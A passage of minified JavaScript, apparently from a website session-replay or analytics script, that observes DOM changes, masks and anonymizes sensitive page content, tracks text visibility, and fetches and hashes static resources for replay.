t,e;this.ba=!1,(t=this.A)===null||t===void 0||t.cancel(),(e=this.z)===null||e===void 0||e.disconnect()}Kt(t,e){let i={type:"DomEvent",domEvent:e.type,target:0,targetProps:{}};return"target"in e&&(i.target=W(e.target),i.targetProps=ct.getProperties(e.target)),[e,i]}hw(t){if(!this.uw(t))switch(t.type){case"attributeChanged":{let[e,i]=this.Kt(t.type,t);i.attribute=e.attribute,i.isSvg=Si(e.target),i.namespace=e.namespace,i.newValue=e.newValue,i.oldValue=e.oldValue,i.localName=Vi(e.target),i.linkRel=Vl(e.target)?e.target.rel:null,i.parentLocalName=e.target.parentElement?Vi(e.target.parentElement):void 0,i.localName==="input"&&(i.inputType=e.target.getAttribute("type")),this.produceEvent(i)}break;case"characterDataChanged":{let[e,i]=this.Kt(t.type,t);i.newValue=e.newValue,i.oldValue=e.oldValue,i.targetNodeType=csNodenodeType.apply(e.target),i.parentLocalName=e.target.parentElement?Vi(e.target.parentElement):null,i.parentProps=e.target.parentElement?ct.getProperties(e.target.parentElement):void 0,this.produceEvent(i)}break;case"nodesAdded":{let[e,i]=this.Kt(t.type,t);i.targetLocalName=pt(e.target)?Vi(e.target):null,i.nextSibling=e.nextSibling?W(e.nextSibling):null,i.previousSibling=e.previousSibling?W(e.previousSibling):null,bt.mutations.serializedMutations.measure(()=>{i.nodes=He(e.nodes,wo)}),this.produceEvent(i);break}case"nodesMoved":{let[e,i]=this.Kt(t.type,t);i.previousSibling=e.previousSibling?W(e.previousSibling):null,i.nextSibling=e.nextSibling?W(e.nextSibling):null,i.nodesIds=He(e.nodes,W),this.produceEvent(i);break}case"nodesRemoved":{let[e,i]=this.Kt(t.type,t);i.nodesIds=He(e.nodes,W),this.produceEvent(i);break}case"shadowRootAttached":{let[e,i]=this.Kt(t.type,t);i.shadowRoot=Fi(e.shadowRoot),this.produceEvent(i);break}case"cssRuleInserted":{let[e,i]=this.Kt(t.type,t);i.index=e.index,i.rule=e.rule,this.produceEvent(i);break}case"cssRuleDeleted":{let[e,i]=this.Kt(t.type,t);i.index=e.index,this.produceEvent(i);break}case"cssRuleUpdated":{let[e,i]=this.Kt(t.type,t);i.rule=e.rule,i.index=e.index,this.produceEvent(i);break}case"cssStyleSheetDisabled":{let[e,i]=this.Kt(t.type,t);i.disabled=e.disabled,this.produceEvent(i);break}case"adoptedStyleSheetRegistered":{let[e,i]=this.Kt(t.type,t);i.sheetId=e.sheetId,i.cssRules=e.cssRules,i.disabled=e.disabled,this.produceEvent(i);break}case"adoptedStyleSheetsSet":{let[e,i]=this.Kt(t.type,t);i.sheetsIds=e.sheetsIds,this.produceEvent(i);break}case"adoptedStyleSheetRuleInserted":{let[e,i]=this.Kt(t.type,t);i.sheetId=e.sheetId,i.rule=e.rule,i.index=e.index,this.produceEvent(i);break}case"adoptedStyleSheetRuleDeleted":{let[e,i]=this.Kt(t.type,t);i.sheetId=e.sheetId,i.index=e.index,this.produceEvent(i);break}case"adoptedStyleSheetRuleUpdated":{let[e,i]=this.Kt(t.type,t);i.sheetId=e.sheetId,i.rule=e.rule,i.index=e.index,this.produceEvent(i);break}case"adoptedStyleSheetDisabled":{let[e,i]=this.Kt(t.type,t);i.sheetId=e.sheetId,i.disabled=e.disabled,this.produceEvent(i);break}}}Aa(t){return this.ba&&!ct.getProperty(t,Bi)}uw(t){switch(t.type){case"nodesAdded":case"nodesMoved":case"nodesRemoved":case"shadowRootAttached":return this.Aa(t.target)||D.isMaskedElement(t.target)||D.isMaskedElementChild(t.target);case"characterDataChanged":{let e=t.target.parentElement;return e!==null&&(this.Aa(e)||D.isMaskedElement(e)||D.isMaskedElementChild(e))}case"attributeChanged":return this.Aa(t.target)||D.isMaskedElementChild(t.target)||D.isMaskedAttribute(t.target,t.attribute);case"cssRuleInserted":case"cssRuleDeleted":case"cssRuleUpdated":case"cssStyleSheetDisabled":return this.Aa(t.target)||D.isMaskedElementChild(t.target);default:return!1}}}return s})(),Ei=(()=>{let s;return function(n){function t(e){return e.type==="DomEvent"}n.isDOMEvent=t}(s||(s={})),s})(),Ys=(()=>{class s{constructor(){this.Pt=[]}start(){}stop(){this.Pt.length=0,this.Pt=[]}pushEvent(t){if(s.pendingEvents++,this.isListening(t)){let e=this.Pt;csSetTimeout(()=>{let r=vs("Processor:processEvent",o=>this.processEvent(o))(t);r!=null&&csArray.prototype.forEach.call(e,o=>o(r)),s.pendingEvents--})}else csSetTimeout(()=>{csArray.prototype.forEach.call(this.Pt,e=>e(t))})}subscribe(t){return csArray.prototype.push.call(this.Pt,t),()=>{this.Pt=csArray.prototype.filter.call(this.Pt,e=>e!==t)}}emitEvent(t){$t(()=>csArray.prototype.forEach.call(this.Pt,e=>e(t)))}}return s.pendingEvents=0,s})(),ME=(()=>{class s extends Ys{isListening(t){return t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE"||Ei.isDOMEvent(t)&&(t.domEvent==="initialDOM"||t.domEvent==="nodesAdded")}processEvent(t){if(t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE")return this.processFastDOM(t),t;let e=0,i=t.domEvent==="initialDOM"?[t.initialDOM]:t.nodes;for(let r of i){if(r instanceof je){let c=D.getMaskedAttributeDetails(r);r.attributes=this.Ta(r,c)}if(D.getMaskedElementDetails(r).state===D.MaskedElementState.Child){if(t.domEvent==="initialDOM")return null;t.nodes=csArray.prototype.filter.call(t.nodes,c=>c!==r);continue}ct.traverse(r,c=>{if(c instanceof je){let l=D.getMaskedAttributeDetails(c);c.attributes=this.Ta(c,l);let h=D.getMaskedElementDetails(c);h.state===D.MaskedElementState.Parent&&(this.Ra(c,h),e++)}})}return e>0&&$.counters.sensitiveElements.count("masked-elements",e),t}processFastDOM(t){var e;let{MaskedElementState:i}=D,r=t.type==="DOM_PATCH"?t.diff:t.state,o=t.state;for(let c in r){let l=r[c],h=o[c],u=D.getMaskedElementDetails(h);if(u.state===i.Child){delete r[c];continue}else if(h.type!==1)continue;let f=D.getMaskedAttributeDetails(h);for(let y of(e=f.attributes)!==null&&e!==void 0?e:[])l.attributes&&delete l.attributes[y];u.state===i.Parent&&this.Ra(l,u)}}Ta(t,e){return e.attributes.length===0?t.attributes:csArray.prototype.filter.call(t.attributes,i=>csArray.prototype.indexOf.call(e.attributes,i.name)===-1)}Ra(t,e){var i;let r=`width: ${e.width}px !important; height: ${e.height}px !important;`;"nodeType"in t?(t.children=[],t.shadowRoot=void 0,csArray.prototype.push.call(t.attributes,{name:"style",value:r,namespaceURI:""}),je.getAttribute(t,"data-cs-mask")||csArray.prototype.push.call(t.attributes,{name:"data-cs-mask",value:"",namespaceURI:""})):((i=t.attributes)!==null&&i!==void 0||(t.attributes={}),delete t.firstChild,delete t.shadowRoot,t.attributes.style=r,t.attributes["data-cs-mask"]||(t.attributes["data-cs-mask"]=""))}}return he([At("MaskedElementProcessor.processEvent")],s.prototype,"processEvent",null),s})(),ye=(()=>{let s;return function(n){n.ANONYMIZED_TEXT_STATUS_PROP="anonymizationStatus",n.WHITELISTED_STATUS="whitelisted";function t(r){return ct.getProperty(r,n.ANONYMIZED_TEXT_STATUS_PROP)===n.WHITELISTED_STATUS}n.isWhitelistedElement=t;function e(r){ct.setProperty(r,n.ANONYMIZED_TEXT_STATUS_PROP,n.WHITELISTED_STATUS)}n.whitelistElement=e;function i(r){ct.setProperty(r,n.ANONYMIZED_TEXT_STATUS_PROP,void 0)}n.removeWhitelistElement=i}(s||(s={})),s})(),DE=/[\u4E00-\u9FFF]|[\u3000-\u303F]|[\u3040-\u309F]|[\u30A0-\u30FF]|[\uFF00-\uFFEF]/g,kE="\uFF41",xE=/[^ａ\s]/g,LE="a";function Ur(s){let n=csString.prototype.replace.call(s,DE,kE);return csString.prototype.replace.call(n,xE,LE)}function UE(s,n){let t=n==="number"?"0":"\u2022";return csString.prototype.replace.call(s,/\S/g,t)}var VE=(()=>{class s{constructor(t,e,i,r=null,o=!1){this.us=t,this.Or=e,this.D=i,this.Ca=r,this.fw=o,this.Nr=Zo(this.Or)}sanitize(t,e){return ct.traverse(t,(i,r)=>{if(i.anonymized=this.us,i.nodeType===Es.TEXT_NODE){let o=i,{anonymizedValue:c,withAnonymization:l}=this.getAnonymizedValue(o.data,r?r==null?void 0:r.localName:e==null?void 0:e.targetLocalName,r?ct.getProperties(r):e==null?void 0:e.targetProps);i.anonymized=l,o.data=c;return}if(je.isElement(i))return this.pw(i);if(i.nodeType===Es.CDATA_SECTION_NODE){let o=i;o.data=this.us?Ur(o.data):this.D.checkAndAnonymizePII(o.data,this.Ca);return}}),t}setAnonymization(t){this.us=t}getAnonymizedValue(t,e,i){if(e==="style")return{anonymizedValue:t,withAnonymization:!1};let r=(i==null?void 0:i[ye.ANONYMIZED_TEXT_STATUS_PROP])===ye.WHITELISTED_STATUS;return this.us&&!r?{anonymizedValue:Ur(t),withAnonymization:!0}:{anonymizedValue:this.D.checkAndAnonymizePII(t,this.Ca),withAnonymization:!1}}pw(t){let e=Gs(t.attributes,r=>r.name==="type"),i=e==null?void 0:e.value;t.attributes=csArray.prototype.map.call(t.attributes,r=>(r.anonymized=this.us,r.value=this.getAnonymizedAttributeValue(t.namespaceURI,t.localName,r.name,r.value,i),r))}getAnonymizedAttributeValue(t,e,i,r,o){if(t==="http://www.w3.org/2000/svg"||t==="svg"||this.gw(e,i,o))return r;if(Dp(i))return kp(e,i,r)?this.D.anonymizePII(r):r;let c=this.fw&&i==="placeholder";return this.us&&(xp(e,i,o)||c)?Ur(r):this.us?"":this.D.checkAndAnonymizePII(r,null)}gw(t,e,i){return Mp(t,e,i)||this.Nr.has(e)}}return s})(),Dc=(()=>{class s{static create(t,e){if(!s.isSupported())throw new Error("IntersectionObserver is not supported");if(e&&e.delay&&e.delay<100)throw new Error("Visibility delay should be > 100ms");return e!=null&&e.trackVisibility&&(t=s.mw(t)),new csIntersectionObserver(t,e)}static isSupported(){return!!window.csIntersectionObserver&&!!window.IntersectionObserverEntry}static mw(t){return(e,i)=>t(He(e,jE),i)}}return s})();function jE(s){return s.isVisible||!et.isVisibleInViewportInForeground(s.target)?s:{boundingClientRect:s.boundingClientRect,intersectionRatio:s.intersectionRatio,intersectionRect:s.intersectionRect,isIntersecting:s.isIntersecting,rootBounds:s.rootBounds,target:s.target,time:s.time,isVisible:!0}}var _o=()=>(s,n,t)=>{t.value=HE(t.value)};function HE(s){let n=csSymbol("oncePerTickSymbol"),t=null,e={},i=function(){var r;let o=(r=this)!==null&&r!==void 0?r:e;if(t=arguments,o[n])return;o[n]=!0,Fo(()=>{o[n]=!1,s.apply(o,t)})};return i.oncePerTickSymbol=n,i}_o.isScheduled=(s,n)=>{let t=n.oncePerTickSymbol;return s[t]};var BE=(()=>{class s{constructor(t){this.A=t,this.ni=new Map,this.Kf=e=>{let i=e.target;if(this.ni.has(i))return!0;let r=!1;return this.ni.forEach((o,c)=>{r||!this.ni.get(c).subtree||(r=c.contains(i))}),r},bt.general.nbOfMutationObservers.increase(),this.V=new csMutationObserver(e=>{_o.isScheduled(this,this.garbageCollect)&&(e=Yi(e,this.Kf)),e.length&&$t(()=>t(e,this))})}disconnect(){bt.general.nbOfMutationObservers.decrease(),this.V.disconnect(),this.ni=new Map}takeRecords(){return this.V.takeRecords()}observe(t,e){return bt.mutations.elementMutationObserved.increase(),this.ni.set(t,e),this.V.observe(t,e)}unobserve(t){this.ni.has(t)&&(bt.mutations.elementMutationObserved.decrease(),this.ni.delete(t),this.garbageCollect())}garbageCollect(){bt.mutations.unobserveGarbageCollection.measure(()=>{let t=Yi(this.takeRecords(),this.Kf);t.length&&this.A(t,this),this.V.disconnect(),this.ni.forEach((e,i)=>this.V.observe(i,e))})}}return rt([_o()],s.prototype,"garbageCollect",null),s})(),FE=(()=>{class s{constructor(t){this.A=t,this.Ns=new Set}onMutations(t){if(Wi(t,e=>{var i;return!!(!((i=e.removedNodes)===null||i===void 0)&&i.length)}))for(let e of this.Ns.values())et.isConnected(e)||(this.Ns.delete(e),this.A(e))}observe(t){this.z||(this.z=new ue(e=>csSetTimeout(()=>this.onMutations(e))),this.z.observe()),this.Ns.add(t)}disconnect(){var t;(t=this.z)===null||t===void 0||t.disconnect(),this.Ns.clear(),this.z=void 0}}return rt([P("NodeDisconnectedObserver.onMutations")],s.prototype,"onMutations",null),s})(),$E=300,ce=(()=>{class s{constructor(t){this.Ia=new Set,this.yw=new FE(e=>this.Jf(e)),this.X=!1,this.Ot=t?{...kc,...t}:kc}stop(){var t,e;this.X=!1,(t=this.Mr)===null||t===void 0||t.disconnect(),(e=this.V)===null||e===void 0||e.disconnect()}start(t){if(this.X)throw new Error("VisibilityObserver is already started");this.A=vs("VisibilityObserver:callback",(i,r)=>t(i,r));let e={root:null,rootMargin:"0px",threshold:.5,trackVisibility:!0,delay:$E};this.Mr=Dc.create(i=>this.handleIntersection(i),e),this.V=new BE(i=>csSetTimeout(()=>{K(i,r=>this.Jf(r.target))})),this.Jl(),this.X=!0}observe(t){if(!this.X)throw new Error("Observer is stopped.");this.Ot.reobserve===!1&&t[this.Ql]||(bt.visibilityObserver.nbElements.increase(),t[this.Ql]=!0,this.watchIntersection(t))}Jl(){this.Pa=csSymbol("isVisible"),this.Ql=csSymbol("ObservedElement"),this.Zl=csSymbol("LinkedElement"),this.Qf=csSymbol("Tracked")}Jf(t){this.Ia.add(t);for(let e of this.Ew(t))this.Ia.add(e);this.recheckCssVisibilityAll()}recheckCssVisibilityAll(){K(this.Ia.keys(),t=>{!t.isConnected||et.areAncestorsHiddenByCSS(t)||t[this.Ql]&&this.watchIntersection(t)}),this.Ia.clear()}watchIntersection(t){this.V.unobserve(t),this.Mr.unobserve(t);let e=et.getTopAncestorHiddenByCSS(t);e?(e!==t&&(this.Zf(e,t),this.watchMutation(e)),this.watchMutation(t)):this.Mr.observe(t)}watchMutation(t,e=!0){e&&delete t[this.Pa],this.Mr.unobserve(t);let i={attributeFilter:["style","class","hidden"]};this.V.observe(t,i)}handleIntersection(t){for(let e of t){let i=e.target;if(!e.isVisible){et.isVisibleInDocument(i)||this.vw(i);continue}let r=this.Ot.allowSameMatch||!e.target[this.Pa];e.target[this.Pa]=!0,r&&!this.Ot.delay&&this.onVisibilityChanged(e.target,Ls.VisibleInViewPort)}this.Ot.delay&&csSetTimeout(()=>{for(let e of t){let i=e.isIntersecting&&e.isVisible;e.target[this.Pa]&&i&&this.onVisibilityChanged(e.target,Ls.VisibleInViewPort)}},this.Ot.delay)}vw(t){bt.visibilityObserver.hiddenElements.increase();let e=et.getTopElement(t);this.watchMutation(t),e&&(this.yw.observe(e),this.Zf(e,t),this.watchMutation(e,!1))}Zf(t,e){var i;(t[this.Zl]=(i=t[this.Zl])!==null&&i!==void 0?i:new Set).add(e)}Ew(t){var e,i;let r=[],o=(i=(e=t[this.Zl])===null||e===void 0?void 0:e.values())!==null&&i!==void 0?i:[];return K(o,c=>csArray.prototype.push.call(r,c)),r}onVisibilityChanged(t,e){if(e===Ls.VisibleInViewPort&&this.Ot.trackOnce){if(this.Mr.unobserve(t),this.V.unobserve(t),t[this.Qf])return;t[this.Qf]=!0}this.A(t,e)}static isSupported(){return Dc.isSupported()}}return rt([P()],s.prototype,"observe",null),rt([wi({wait:50}),P(),At("recheckCssVisibilityAll")],s.prototype,"recheckCssVisibilityAll",null),rt([P()],s.prototype,"watchIntersection",null),rt([P()],s.prototype,"watchMutation",null),rt([P(),At("VisibilityObserver.handleIntersection")],s.prototype,"handleIntersection",null),rt([P()],s.prototype,"onVisibilityChanged",null),s})(),Ls=(()=>{let s;return function(n){n.VisibleInViewPort="VisibleInViewPort",n.HiddenByAnother="HiddenByAnother",n.Hidden="Hidden"}(s||(s={})),s})(),kc={delay:1e3,trackOnce:!0,reobserve:!1},GE=(()=>{class s{constructor(t){this.A=t,this.Ms=new hn,this.Sw=e=>{$t(()=>{for(let i of e)i.type==="childList"&&K(i.addedNodes,r=>{Yt(r,NodeFilter.SHOW_TEXT).visitAll(c=>{this.Ms.has(c)||(this.Ms.add(c),this.A(c))})})})},this.Dr=new ue(this.Sw)}observe(){this.Dr.observe(),Yt(document,NodeFilter.SHOW_TEXT).visitAll(e=>{this.Ms.add(e),this.A(e)})}disconnect(){this.Ms.clear(),this.Dr.disconnect()}}return s})(),Nh=(()=>{let s;return function(n){n.ENCRYPTED_NODE_PROP="encrypted";function t(r){return ct.getProperty(r,n.ENCRYPTED_NODE_PROP)===!0}n.shouldEncrypt=t;function e(r){ct.setProperty(r,n.ENCRYPTED_NODE_PROP,!0)}n.markEncryptedNode=e;function i(r){ct.setProperty(r,n.ENCRYPTED_NODE_PROP,void 0)}n.unmarkEncryptedNode=i}(s||(s={})),s})(),Ve=(()=>{let s;return function(n){n.EDITABLE_NODE_PROP="editableNode";function t(r){var o;return"nodeType"in r?ct.getProperty(r,n.EDITABLE_NODE_PROP)===!0:((o=r.metadata)===null||o===void 0?void 0:o[n.EDITABLE_NODE_PROP])===!0}n.isEditableNode=t;function e(r){ct.setProperty(r,n.EDITABLE_NODE_PROP,!0)}n.markEditableNode=e;function i(r){ct.setProperty(r,n.EDITABLE_NODE_PROP,void 0)}n.unmarkEditableNode=i}(s||(s={})),s})(),zE=(()=>{class s extends ee{constructor(){super(),this.oi=new Set,this.th=new Set,this.eh=new Set,this.us=!1,this.Mt=new ce,this.tp=new GE(t=>{let e=et.getParentElement(t);!e||!e.isConnected||D.isMaskedElement(e)||D.isMaskedElementChild(e)||Nh.shouldEncrypt(e)||Ve.isEditableNode(e)||rn(e)||on(e)||di(e)||nr(t.data)||(this.oi.add(e),this.watchElements())})}onStart(){ce.isSupported()&&(this.Mt.start((t,e)=>this.onVisibilityChanged(t,e)),this.tp.observe())}onStop(){ce.isSupported()&&(this.Mt.stop(),this.tp.disconnect(),this.oi.clear(),this.th.clear(),this.eh.clear())}setAnonymization(t){this.us=t}watchElements(){if(!this.isStarted)return;let t=this.oi;this.oi=new Set;for(let e of $e(t))!e.isConnected||this.th.has(e)||(this.th.add(e),Wi(csNodechildNodes.apply(e),i=>csNodenodeType.apply(i)===3)&&this.Mt.observe(e))}onVisibilityChanged(t,e){e!==Ls.VisibleInViewPort||this.us&&!ye.isWhitelistedElement(t)||K(csNodechildNodes.apply(t),i=>{if(csNodenodeType.apply(i)!==3)return;let r=i.data;this.eh.has(r)||(this.eh.add(r),this.produceEvent({type:"TextVisibility",text:r,state:e}))})}}return he([P(),wi({wait:50,mode:"trailing"})],s.prototype,"watchElements",null),he([P()],s.prototype,"onVisibilityChanged",null),s})(),xc=(()=>{let s;return function(n){function t(e){return e.type==="TextVisibility"}n.isTextVisibilityEvent=t}(s||(s={})),s})();function Lc(s){var n;let t=(n=s.attributes)===null||n===void 0?void 0:n.type;if(t!=null)return csString.prototype.trim.call(csString.prototype.toLowerCase.call(t))}var qE=(()=>{class s extends Ys{constructor(t,e,i=new _s,r=null,o=!1){super(),this.D=i,this.Ca=r,this.captureAnonymizedPlaceholders=o,this.Cn=new VE(t,e,i,r,o)}setAnonymization(t){this.Cn.setAnonymization(t)}isListening(t){return t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE"||xc.isTextVisibilityEvent(t)||Ei.isDOMEvent(t)&&(t.domEvent==="initialDOM"||t.domEvent==="nodesAdded"||t.domEvent==="attributeChanged"||t.domEvent==="characterDataChanged")}processEvent(t){if(t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE")return this._w(t);if(xc.isTextVisibilityEvent(t))return t.text=this.D.checkAndAnonymizePII(t.text,this.Ca),t;switch(t.domEvent){case"initialDOM":case"nodesAdded":this.ih(t);break;case"attributeChanged":this.bw(t);break;case"characterDataChanged":this.Aw(t);break}return t}_w(t){var e,i;let r=t.type==="DOM_PATCH"?t.diff:t.state,o=t.state;for(let c in r){let l=o[c],h=o[l.parent];switch(l.type){case Es.TEXT_NODE:case Es.COMMENT_NODE:{let u=r[c];if(Z(u.data)){if(h.localName==="script"){u.data="";continue}}else continue;let{anonymizedValue:f,withAnonymization:y}=this.Cn.getAnonymizedValue((e=u.data)!==null&&e!==void 0?e:"",h.localName,h.metadata);u.anonymized=y,u.data=f;break}case Es.ELEMENT_NODE:{let u=r[c];if(u.attributes)for(let f in u.attributes){let y=u.attributes[f],g=Lc(l);u.attributes[f]=this.Cn.getAnonymizedAttributeValue(l.namespaceURI,l.localName,f,y,g)}!((i=u.state)===null||i===void 0)&&i.value&&(u.state.value=UE(u.state.value,Lc(l)));break}}}return t}ih(t){let e=t.domEvent==="initialDOM"?[t.initialDOM]:t.nodes,i;t.domEvent==="nodesAdded"&&(i={targetLocalName:t.targetLocalName,targetProps:t.targetProps});for(let r of e)this.Cn.sanitize(r,i)}bw(t){if(!t.isSvg&&t.newValue){if(t.localName===null){t.newValue="";return}t.newValue=this.Cn.getAnonymizedAttributeValue(t.namespace,t.localName,t.attribute,t.newValue,t.inputType)}}Aw(t){t.newValue=this.Cn.getAnonymizedValue(t.newValue,t.parentLocalName,t.parentProps).anonymizedValue}}return he([At("AnonymizedTextProcessor.processEvent")],s.prototype,"processEvent",null),s})();var nt=(()=>{let s;return function(n){n[n.ELEMENT_NODE=1]="ELEMENT_NODE",n[n.ATTRIBUTE_NODE=2]="ATTRIBUTE_NODE",n[n.TEXT_NODE=3]="TEXT_NODE",n[n.CDATA_SECTION_NODE=4]="CDATA_SECTION_NODE",n[n.COMMENT_NODE=8]="COMMENT_NODE",n[n.DOCUMENT_NODE=9]="DOCUMENT_NODE",n[n.DOCUMENT_TYPE_NODE=10]="DOCUMENT_TYPE_NODE",n[n.DOCUMENT_FRAGMENT_NODE=11]="DOCUMENT_FRAGMENT_NODE",n[n.CSS_STYLESHEET_NODE=50]="CSS_STYLESHEET_NODE"}(s||(s={})),s})();function ma(s){let n=csString.prototype.trim.call(s);if(s==="")return[];let[t,e]=WE(n);return e?(vi(t,",")||(e=YE(e)),[Uc(t),...ma(e)]):[Uc(t)]}function WE(s){return csString.prototype.split.call(s,/\s(.+)/)}function Uc(s){return csString.prototype.split.call(s,/,$/)[0]}function YE(s){return csString.prototype.split.call(s,/,(.+)/)[1]||""}var XE=/(@import\s*("([^"]+)"|'([^']+)'))|(url\s*\(\s*((("([^"\]]+)"|'([^'\]]+)')\s*)|([^)\]]+))\)(?!\\))/g;function KE(s,n){return csString.prototype.replace.call(s,XE,(...e)=>{let i=e[3]||e[4],r=e[9]||e[10]||e[11],o=QE((i||r).trim()),c=i?"@import ":"",l=n(o)||o;return`${c}url(${JE(l)})`})}function JE(s){return csString.prototype.indexOf.call(s,'"')===-1?`"${s}"`:csString.prototype.indexOf.call(s,"'")===-1?`'${s}'`:s}function $i(s){let n=new Set;return KE(s,t=>{var e,i;return n.add((i=(e=csString.prototype.match.call(t,/^["|'](.*)?["|']$/))===null||e===void 0?void 0:e[1])!==null&&i!==void 0?i:t),t}),$e(n)}function QE(s){let n=/(\\)*\\(?:([a-fA-F0-9]{1,6})|(.))[\n\t\x20]?/g;return csString.prototype.replace.call(s,n,(t,e,i,r)=>{if(e==="\\")return csString.prototype.slice.call(t,1);if(r)return r;let o=parseInt(i,16);return 55296<=o&&o<=57343||o===0||o>1114111?"\uFFFD":csString.fromCodePoint(o)})}var Vc=(()=>{class s{static async toStaticResourceEvent(t,e,i){let r=await s.Cw(t);if(!r)return null;let o=await s.ip(r),c=oe(t)?void 0:t,l={type:"StaticResourceManagerEvent",timestamp:i,resourceId:e,resource:{hash:o,data:r}};return c&&(l.originalResourceName=c),l}static async toCSSStaticResourceEvent(t,e,i,r){let o=await s.Iw(t,r),c=Ee(t),l=o.get(c);if(!l)return null;let h={type:"StaticResourceManagerEvent",timestamp:i,resourceId:e,resource:{hash:l.hash,data:l.data}};return o.delete(c),o.size&&(h.nestedResources=[],o.forEach(u=>{u&&csArray.prototype.push.call(h.nestedResources,{hash:u.hash,data:u.data})})),h}static async ip(t){let e=await t.arrayBuffer(),i=await crypto.subtle.digest(this.np,e);return qn(i)}static async Cw(t){let e;if(!oe(t))e=await(await window.fetch(t)).blob();else{let i=Wa(t);if(!i)return null;e=i}return e}static async Iw(t,e){let i=new Map,r=Ee(t),c=[{resourceRawPath:t,resourceAbsolutePath:r}];for(;c.length>0;){let l=csArray.prototype.pop.call(c);if(!e&&l.resourceAbsolutePath!==null&&!oe(l.resourceAbsolutePath)){i.set(l.resourceAbsolutePath,null);continue}if(i.get(l.resourceAbsolutePath)===void 0)try{if(l.resourceRawPath===null||csString.prototype.indexOf.call(l.resourceRawPath,".css")>0){if(!l.data){let g=await fetch(l.resourceAbsolutePath);l.data=await g.text()}l.nestedResources||(l.nestedResources=$i(l.data));let f=!1,y=!1;for(let g of l.nestedResources){let v=oe(g)?g:l.resourceAbsolutePath?sp(g,l.resourceAbsolutePath):Ee(g),T=i.get(v);if(T!==void 0){if(T!==null){let _=s.Pw(T,g);l.data=X.stringReplaceAll(l.data,g,_)}continue}Gs(c,_=>_.resourceAbsolutePath===v)!==void 0||(f=!0,y||(csArray.prototype.push.call(c,l),y=!0),csArray.prototype.push.call(c,{resourceRawPath:g,resourceAbsolutePath:v}))}if(!f){let g=await s.Ow(l.data);i.set(l.resourceAbsolutePath,{hash:g.hash,data:g.data})}}else{let f;if(!oe(l.resourceAbsolutePath))f=await(await fetch(l.resourceAbsolutePath)).blob();else{let g=Wa(l.resourceAbsolutePath);if(!g){i.set(l.resourceAbsolutePath,null);continue}f=g}let y=await s.ip(f);i.set(l.resourceAbsolutePath,{hash:y,data:f})}}catch{i.set(l.resourceAbsolutePath,null)}}return i}static Pw(t,e){let i=`cs://resources/${t.hash}`;return oe(e)||(i+=`?${s.rh}=${e}`),i}static async Ow(t){let e=new Blob([t],{type:"text/css"}),i=await e.arrayBuffer(),r=await crypto.subtle.digest(s.np,i);return{data:e,hash:qn(r)}}}return s.np="SHA-256",s.rh="original-resource-name",s})(),bo=(()=>{class s extends Ys{get busy(){return this.oh>0}constructor(){super(),this.Nw="cssrm://",this.Mw=1,this.ds=!1,this.oh=0}isListening(t){if(s.isSupported()){if(t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE")return!0;if(!Ei.isDOMEvent(t))return!1}else return!1;return t.domEvent==="initialDOM"||t.domEvent==="nodesAdded"||t.domEvent==="attributeChanged"||t.domEvent==="characterDataChanged"}processEvent(t){if(t.type!=="DomEvent")return this.Dw(t);switch(t.domEvent){case"initialDOM":case"nodesAdded":this.kw(t);break;case"attributeChanged":this.xw(t);break;case"characterDataChanged":this.Lw(t);break}return t}disableOnlineAssets(){this.ds=!1}enableOnlineAssets(){this.ds=!0}isOnlineAssetsActivated(){return this.ds}Dw(t){var e;let i=t.type==="DOM_PATCH"?t.diff:t.state;for(let r in i){let o=i[r],c=t.state[r],l=t.state[c.parent];switch(c.type){case nt.TEXT_NODE:this.rp(o,l==null?void 0:l.localName);break;case nt.CSS_STYLESHEET_NODE:{if(o=o,o.cssRules)for(let h in o.cssRules){let u=o.cssRules[h],f=this.In(u);f!==null&&(o.cssRules[h]=f)}break}case nt.ELEMENT_NODE:{o=o;let h=o.attributes;if(!h)continue;if(h.style&&(h.style=this.In(h.style)),(this.op(c.localName)||this.ap(c.localName,l==null?void 0:l.localName))&&("src"in h&&(h.src=this.ah(h.src)),"srcset"in h&&(h.srcset=this.ch(h.srcset))),this.ds&&c.localName==="link"&&(!((e=h.href)===null||e===void 0)&&e.length)&&h.rel==="stylesheet"){let u=this.xi(Ee(h.href),!0);h["data-cs-original-href"]=h.href,h.href=u}}}}return t}kw(t){let e=t.domEvent==="initialDOM"?[t.initialDOM]:t.nodes;for(let i of e)ct.traverse(i,(r,o)=>{if(r.nodeType===Es.TEXT_NODE&&o){this.rp(r,o.localName);return}if(!je.isElement(r))return;let c=je.getAttribute(r,"style");if(c!=null&&c.value&&(c.value=this.In(c.value)),this.op(r.localName)||this.ap(r.localName,o==null?void 0:o.localName)){let l=je.getAttribute(r,"src");l!=null&&l.value&&(l.value=this.ah(l.value));let h=je.getAttribute(r,"srcset");if(h){h.value=this.ch(h.value);return}}if(this.Uw(r)&&this.ds){let l=Gs(r.attributes,u=>u.name==="href");if(!l||!l.value)return;let h=this.xi(Ee(l.value),!0);csArray.prototype.push.call(r.attributes,{name:"data-cs-original-href",namespaceURI:"",value:l.value}),l.value=h}})}rp(t,e){if(!t||e!=="style")return;let i=this.In(t.data);i!==null&&(t.data=i)}Lw(t){if(t.parentLocalName!=="style"||!t.newValue)return;let e=this.In(t.newValue);e!==null&&(t.newValue=e)}xw(t){if(!t.newValue||t.newValue===t.oldValue)return;let e=t.attribute==="src",i=t.attribute==="srcset";if(t.attribute==="style"){t.newValue=this.In(t.newValue);return}if(!e&&!i)return;let o=t.localName==="img",c=t.localName==="source"&&t.parentLocalName&&t.parentLocalName==="picture";!o&&!c||(e&&(t.newValue=this.ah(t.newValue)),i&&(t.newValue=this.ch(t.newValue)))}ah(t){return oe(t)||this.ds?this.xi(t,!1,O.now()):t}ch(t){if(!this.ds)return t;let e=t,i=ma(t);for(let r of i){let o=this.xi(Ee(r),!1);e=csString.prototype.replace.call(e,r,o)}return e}In(t){let e=$i(t),i=t,r=O.now();for(let o of e){let c=oe(o);if(!(c||this.ds)||this.Vw(o))continue;let l=Ip(o),h=o;c?h=this.xi(o,!1,r):this.ds&&(l?h=this.xi(o,!0,r):h=this.xi(Ee(o),!1,r)),i=csString.prototype.replace.call(i,o,h)}return i}xi(t,e,i=O.now()){let r=this.Mw++;this.oh++;let o=e?Vc.toCSSStaticResourceEvent:Vc.toStaticResourceEvent,c=new ga(async l=>{try{let h=await o(t,r,i,this.ds);l(h||{type:"warning",message:`Failed to process static resource: ${t}`})}catch(h){l({type:"warning",message:h})}finally{this.oh--}});return 